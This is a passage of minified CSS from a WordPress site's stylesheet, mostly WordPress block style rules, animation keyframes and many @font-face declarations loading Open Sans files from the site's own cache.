1em}@keyframes overlay-menu__fade-in-animation{0%{opacity:0;transform:translateY(.5em)}}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}:where(.wp-block-post-excerpt){margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em}:where(.wp-block-pullquote){margin:0 0 1em}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){box-sizing:border-box;border:1px solid #949494;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}:where(.wp-block-term-description){margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(pre.wp-block-verse){font-family:inherit}.editor-styles-wrapper,.entry-content{counter-reset:footnotes}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){max-width:100%;height:auto}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (width<=600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}:root{--page-title-display:block}@-webkit-keyframes eicon-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}}@keyframes eicon-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}}@-webkit-keyframes dnd-placeholder-widget-vertical{0%{-webkit-transform-origin:0;transform-origin:0;opacity:0;-webkit-transform:translate(50%)scaleX(0);transform:translate(50%)scaleX(0)}}@keyframes dnd-placeholder-widget-vertical{0%{-webkit-transform-origin:0;transform-origin:0;opacity:0;-webkit-transform:translate(50%)scaleX(0);transform:translate(50%)scaleX(0)}}@-webkit-keyframes dnd-placeholder-widget-horizontal{0%{-webkit-transform-origin:50% 0;transform-origin:50% 0;opacity:0;-webkit-transform:scaleY(0);transform:scaleY(0)}}@keyframes dnd-placeholder-widget-horizontal{0%{-webkit-transform-origin:50% 0;transform-origin:50% 0;opacity:0;-webkit-transform:scaleY(0);transform:scaleY(0)}}@-webkit-keyframes swiper-preloader-spin{}@keyframes swiper-preloader-spin{}@font-face{font-display:swap;font-family:Open Sans;font-style:normal;font-weight:400;font-stretch:100%;src:url(https://thehardtackle.com/wp-content/cache/flying-press/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSKmu0SC55K5gw.woff2)format("woff2");unicode-range:U+460-52F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-display:swap;font-family:Open Sans;font-style:normal;font-weight:400;font-stretch:100%;src:url(https://thehardtackle.com/wp-content/cache/flying-press/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSumu0SC55K5gw.woff2)format("woff2");unicode-range:U+301,U+400-45F,U+490-491,U+4B0-4B1,U+2116}@font-face{font-display:swap;font-family:Open Sans;font-style:normal;font-weight:400;font-stretch:100%;src:url(https://thehardtackle.com/wp-content/cache/flying-press/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSOmu0SC55K5gw.woff2)format("woff2");unicode-range:U+1F??}@font-face{font-display:swap;font-family:Open Sans;font-style:normal;font-weight:400;font-stretch:100%;src:url(https://thehardtackle.com/wp-content/cache/flying-press/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSymu0SC55K5gw.woff2)format("woff2");unicode-range:U+370-377,U+37A-37F,U+384-38A,U+38C,U+38E-3A1,U+3A3-3FF}@font-face{font-display:swap;font-family:Open Sans;font-style:normal;font-weight:400;font-stretch:100%;src:url(https://thehardtackle.com/wp-content/cache/flying-press/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS2mu0SC55K5gw.woff2)format("woff2");unicode-range:U+307-308,U+590-5FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F}@font-face{font-display:swap;font-family:Open Sans;font-style:normal;font-weight:400;font-stretch:100%;src:url(https://thehardtackle.com/wp-content/cache/flying-press/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTVOmu0SC55K5gw.woff2)format("woff2");unicode-range:U+302-303,U+305,U+307-308,U+310,U+312,U+315,U+31A,U+326-327,U+32C,U+32F-330,U+332-333,U+338,U+33A,U+346,U+34D,U+391-3A1,U+3A3-3A9,U+3B1-3C9,U+3D1,U+3D5-3D6,U+3F0-3F1,U+3F4-3F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE??}@font-face{font-display:swap;font-family:Open Sans;font-style:normal;font-weight:400;font-stretch:100%;src:url(https://thehardtackle.com/wp-content/cache/flying-press/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTUGmu0SC55K5gw.woff2)format("woff2");unicode-range:U+1-C,U+E-1F,U+7F-9F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+28??,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B??,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F0??,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F7??,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB??}@font-face{font-display:swap;font-family:Open Sans;font-style:normal;font-weight:400;font-stretch:100%;src:url(https://thehardtackle.com/wp-content/cache/flying-press/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSCmu0SC55K5gw.woff2)format("woff2");unicode-range:U+102-103,U+110-111,U+128-129,U+168-169,U+1A0-1A1,U+1AF-1B0,U+300-301,U+303-304,U+308-309,U+323,U+329,U+1EA0-1EF9,U+20AB}@font-face{font-display:swap;font-family:Open Sans;font-style:normal;font-weight:400;font-stretch:100%;src:url(https://thehardtackle.com/wp-content/cache/flying-press/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSGmu0SC55K5gw.woff2)format("woff2");unicode-range:U+100-2BA,U+2BD-2C5,U+2C7-2CC,U+2CE-2D7,U+2DD-2FF,U+304,U+308,U+329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-family:Open Sans;font-style:normal;font-weight:400;font-stretch:100%;src:url(https://thehardtackle.com/wp-content/cache/flying-press/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS-mu0SC55I.woff2)format("woff2");unicode-range:U+??,U+131,U+152-153,U+2BB-2BC,U+2C6,U+2DA,U+2DC,U+304,U+308,U+329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Open Sans;font-style:normal;font-weight:600;font-stretch:100%;src:url(https://thehardtackle.com/wp-content/cache/flying-press/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSKmu0SC55K5gw.woff2)format("woff2");unicode-range:U+460-52F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-display:swap;font-family:Open Sans;font-style:normal;font-weight:600;font-stretch:100%;src:url(https://thehardtackle.com/wp-content/cache/flying-press/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSumu0SC55K5gw.woff2)format("woff2");unicode-range:U+301,U+400-45F,U+490-491,U+4B0-4B1,U+2116}@font-face{font-display:swap;font-family:Open Sans;font-style:normal;font-weight:600;font-stretch:100%;src:url(https://thehardtackle.com/wp-content/cache/flying-press/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSOmu0SC55K5gw.woff2)format("woff2");unicode-range:U+1F??}@font-face{font-display:swap;font-family:Open Sans;font-style:normal;font-weight:600;font-stretch:100%;src:url(https://thehardtackle.com/wp-content/cache/flying-press/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSymu0SC55K5gw.woff2)format("woff2");unicode-range:U+370-377,U+37A-37F,U+384-38A,U+38C,U+38E-3A1,U+3A3-3FF}@font-face{font-display:swap;font-family:Open Sans;font-style:normal;font-weight:600;font-stretch:100%;src:url(https://thehardtackle.com/wp-content/cache/flying-press/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS2mu0SC55K5gw.woff2)format("woff2");unicode-range:U+307-308,U+590-5FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F}@font-face{font-display:swap;font-family:Open Sans;font-style:normal;font-weight:600;font-stretch:100%;src:url(https://thehardtackle.com/wp-content/cache/flying-press/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTVOmu0SC55K5gw.woff2)format("woff2");unicode-range:U+302-303,U+305,U+307-308,U+310,U+312,U+315,U+31A,U+326-327,U+32C,U+32F-330,U+332-333,U+338,U+33A,U+346,U+34D,U+391-3A1,U+3A3-3A9,U+3B1-3C9,U+3D1,U+3D5-3D6,U+3F0-3F1,U+3F4-3F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE??}@font-face{font-display:swap;font-family:Open Sans;font-style:normal;font-weight:600;font-stretch:100%;src:url(https://thehardtackle.com/wp-content/cache/flying-press/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTUGmu0SC55K5gw.woff2)format("woff2");unicode-range:U+1-C,U+E-1F,U+7F-9F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+28??,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B??,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F0??,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F7??,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB??}@font-face{font-display:swap;font-family:Open Sans;font-style:normal;font-weight:600;font-stretch:100%;src:url(https://thehardtackle.com/wp-content/cache/flying-press/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSCmu0SC55K5gw.woff2)format("woff2");unicode-range:U+102-103,U+110-111,U+128-129,U+168-169,U+1A0-1A1,U+1AF-1B0,U+300-301,U+303-304,U+308-309,U+323,U+329,U+1EA0-1EF9,U+20AB}@font-face{font-display:swap;font-family:Open Sans;font-style:normal;font-weight:600;font-stretch:100%;src:url(https://thehardtackle.com/wp-content/cache/flying-press/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSGmu0SC55K5gw.woff2)format("woff2");unicode-range:U+100-2BA,U+2BD-2C5,U+2C7-2CC,U+2CE-2D7,U+2DD-2FF,U+304,U+308,U+329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-family:Open Sans;font-style:normal;font-weight:600;font-stretch:100%;src:url(https://thehardtackle.com/wp-content/cache/flying-press/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS-mu0SC55I.woff2)format("woff2");unicode-range:U+??,U+131,U+152-153,U+2BB-2BC,U+2C6,U+2DA,U+2DC,U+304,U+308,U+329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Open Sans;font-style:normal;font-weight:700;font-stretch:100%;src:url(https://thehardtackle.com/wp-content/cache/flying-press/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSKmu0SC55K5gw.woff2)format("woff2");unicode-range:U+460-52F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-display:swap;font-family:Open Sans;font-style:normal;font-weight:700;font-stretch:100%;src:url(https://thehardtackle.com/wp-content/cache/flying-press/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSumu0SC55K5gw.woff2)format("woff2");unicode-range:U+301,U+400-45F,U+490-491,U+4B0-4B1,U+2116}@font-face{font-display:swap;font-family:Open Sans;font-style:normal;font-weight:700;font-stretch:100%;src:url(https://thehardtackle.com/wp-content/cache/flying-press/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSOmu0SC55K5gw.woff2)format("woff2");unicode-range:U+1F??}@font-face{font-display:swap;font-family:Open Sans;font-style:normal;font-weight:700;font-stretch:100%;src:url(https://thehardtackle.com/wp-content/cache/flying-press/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSymu0SC55K5gw.woff2)format("woff2");unicode-range:U+370-377,U+37A-37F,U+384-38A,U+38C,U+38E-3A1,U+3A3-3FF}@font-face{font-display:swap;font-family:Open Sans;font-style:normal;font-weight:700;font-stretch:100%;src:url(https://thehardtackle.com/wp-content/cache/flying-press/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS2mu0SC55K5gw.woff2)format("woff2");unicode-range:U+307-308,U+590-5FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F}@font-face{font-display:swap;font-family:Open Sans;font-style:normal;font-weight:700;font-stretch:100%;src:url(https://thehardtackle.com/wp-content/cache/flying-press/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTVOmu0SC55K5gw.woff2)format("woff2");unicode-range:U+302-303,U+305,U+307-308,U+310,U+312,U+315,U+31A,U+326-327,U+32C,U+32F-330,U+332-333,U+338,U+33A,U+346,U+34D,U+391-3A1,U+3A3-3A9,U+3B1-3C9,U+3D1,U+3D5-3D6,U+3F0-3F1,U+3F4-3F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE??}@font-face{font-display:swap;font-family:Open Sans;font-style:normal;font-weight:700;font-stretch:100%;src:url(https://thehardtackle.com/wp-content/cache/flying-press/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTUGmu0SC55K5gw.woff2)format("woff2");unicode-range:U+1-C,U+E-1F,U+7F-9F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+28??,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B??,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F0??,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F7??,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB??}@font-face{font-display:swap;font-family:Open Sans;font-style:normal;font-weight:700;font-stretch:100%;src:url(https://thehardtackle.com/wp-content/cache/flying-press/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSCmu0SC55K5gw.woff2)format("woff2");unicode-range:U+102-103,U+110-111,U+128-129,U+168-169,U+1A0-1A1,U+1AF-1B0,U+300-301,U+303-304,U+308-309,U+323,U+329,U+1EA0-1EF9,U+20AB}@font-face{font-display:swap;font-family:Open Sans;font-style:normal;font-weight:700;font-stretch:100%;src:url(https://thehardtackle.com/wp-content/cache/flying-press/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSGmu0SC55K5gw.woff2)format("woff2");unicode-range:U+100-2BA,U+2BD-2C5,U+2C7-2CC,U+2CE-2D7,U+2DD-2FF,U+304,U+308,U+329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-family:Open Sans;font-style:normal;font-weight:700;font-stretch:100%;src:url(https://thehardtackle.com/wp-content/cache/flying-press/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS-mu0SC55I.woff2)format("woff2");unicode-range:U+??,U+131,U+152-153,U+2BB-2BC,U+2C6,U+2DA,U+2DC,U+304,U+308,U+329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Open Sans;font-style:normal;font-weight:800;font-stretch:100%;src:url(https://thehardtackle.com/wp-content/cache/flying-press/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSKmu0SC55K5gw.woff2)format("woff2");unicode-range:U+460-52F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-display:swap;font-family:Open Sans;font-style:normal;font-weight:800;font-stretch:100%;src:url(https://thehardtackle.com/wp-content/cache/flying-press/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSumu0SC55K5gw.woff2)format("woff2");unicode-range:U+301,U+400-45F,U+490-491,U+4B0-4B1,U+2116}@font-face{font-display:swap;font-family:Open Sans;font-style:normal;font-weight:800;font-stretch:100%;src:url(https://thehardtackle.com/wp-content/cache/flying-press/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSOmu0SC55K5gw.woff2)format("woff2");unicode-range:U+1F??}@font-face{font-display:swap;font-family:Open Sans;font-style:normal;font-weight:800;font-stretch:100%;src:url(https://thehardtackle.com/wp-content/cache/flying-press/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSymu0SC55K5gw.woff2)format("woff2");unicode-range:U+370-377,U+37A-37F,U+384-38A,U+38C,U+38E-3A1,U+3A3-3FF}@font-face{font-display:swap;font-family:Open Sans;font-style:normal;font-weight:800;font-stretch:100%;src:url(https://thehardtackle.com/wp-content/cache/flying-press/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS2mu0SC55K5gw.woff2)format("woff2");unicode-range:U+307-308,U+590-5FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F}@font-face{font-display:swap;font-family:Open Sans;font-style:normal;font-weight:800;font-stretch:100%;src:url(https://thehardtackle.com/wp-content/cache/flying-press/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTVOmu0SC55K5gw.woff2)format("woff2");unicode-range:U+302-303,U+305,U+307-308,U+310,U+312,U+315,U+31A,U+326-327,U+32C,U+32F-330,U+332-333,U+338,U+33A,U+346,U+34D,U+391-3A1,U+3A3-3A9,U+3B1-3C9,U+3D1,U+3D5-3D6,U+3F0-3F1,U+3F4-3F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE??}@font-face{font-display:swap;font-family:Open Sans;font-style:normal;font-weight:800;font-stretch:100%;src:url(https://thehardtackle.com/wp-content/cache/flying-press/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTUGmu0SC55K5gw.woff2)format("woff2");unicode-range:U+1-C,U+E-1F,U+7F-9F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+28??,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B??,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F0??,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F7??,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1F